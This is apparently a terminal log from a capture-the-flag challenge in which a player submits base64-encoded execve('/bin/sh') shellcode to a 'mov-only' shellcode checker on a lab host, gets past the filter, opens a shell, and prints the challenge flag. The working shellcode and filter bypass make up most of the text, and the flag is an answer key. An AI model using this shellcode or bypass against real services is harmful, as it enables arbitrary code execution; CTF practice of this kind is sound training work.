 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/cyberquest_2024/movvm]
└─$ nc 10.10.1.11 58314
Welcome to the shellcode checker!
Please enter your base64-encoded shellcode:
ugAAAAC+AAAAAEi7L2Jpbi9zaABIiRwkSInnsDsPBQ==
ugAAAAC+AAAAAEi7L2Jpbi9zaABIiRwkSInnsDsPBQ==
0x1000: mov     edx, 0
0x1005: mov     esi, 0
0x100a: movabs  rbx, 0x68732f6e69622f
0x1014: mov     qword ptr [rsp], rbx
0x1018: mov     rdi, rsp
0x101b: mov     al, 0x3b
0x101d: syscall
Shellcode validated. Contains only 'mov' instructions.
: 0: can't access tty; job control turned off
$ whoami
whoami
challenger
$ ls
ls
bin   dev  flag.txt  lib    lib64  mnt  proc  run   server.py  tmp  var
boot  etc  home      lib32  media  opt  root  sbin  sys        usr
$ cat flag.txt
cat flag.txt
CQ24{Th3_l1F3's_f0aMy_5id3}$